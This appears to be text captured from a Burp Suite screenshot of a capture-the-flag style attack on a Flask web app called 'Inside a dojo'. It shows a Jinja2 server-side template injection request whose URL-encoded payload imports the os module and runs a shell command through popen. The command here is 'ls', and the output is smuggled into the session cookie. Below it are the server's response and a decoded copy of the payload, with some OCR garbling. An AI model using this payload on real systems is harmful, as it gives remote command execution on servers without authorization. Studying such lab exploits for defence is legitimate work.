 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▾ > ▾ Target: http://138.68.182.108:31046 ?
Request
Pretty Raw \n Actions
1 GET /?name=
{%+if+session.update({request.args.se:request.appl
ication.__globals__.__builtins__.__import__(reques
t.args.os).popen(request.args.command).read()})+==
+1+%}{%+endif+%}&se=asdf&os=os&command=ls HTTP/1.1
2 Host: 138.68.182.108:31046
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31046/
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1318
4 Vary: Cookie
5 Set-Cookie: session=
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Sat, 24 Apr 2021 00:19:02 GMT
8
9 <!DOCTYPE html>
10 <head>
11 <meta name='viewport' content='width=device-width, initial-scale=1'>
12 <meta name='author' content='makelaris'>
13 <title>
Inside a dojo
</title>
14 <link href='/static/favicon.gif' rel='icon' type='image/gif'>
15 <link href='/static/css/main.css' rel='stylesheet'>
16 </head>
<body>
17 <div class='titan-background'>
18 <span class='stars stars-L'></span>
19 <span class='stars stars-M'></span>
20 <span class='stars stars-S'></span>
21 </div>
22 <div class='marvellous-container'>
23 <div class='header'>
24 <h1>
25 <span class='title-marvel'>release your</span>
26 <span class='title-studios'>inner ninja</span>
27 </h1>
28 <h2>
29 All of military age in your village<br/>
30 are drafted to rebel against the emperor<br/>
31 under the leadership of the Hattori clan.<br/>
<br/>
32 Now's the time to choose the name under<br/>
? Search... 0 matches
INSPECTOR ? ×
Selection
SELECTED TEXT
{%+if+session.update({request.args.s
e:request.application.__globals__.__
builtins__.__import__(request.args.o
s).popen(request.args.command).read(
)})+==+1+%}{%+endif+%}&se=asdf&os=os
&command=ls
DECODED FROM: URL encoding
{% if session.update({request.args.s
e:request.application.__globals__.__
builtins__.__import__(request.args.o
s).popen(request.args.command).read(
)}) == 1 %}{ ndif %}&se=asdf&os=os&
command=ls
Cancel Apply changes
Query Parameters (4)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done 1.673 bytes | 52 millis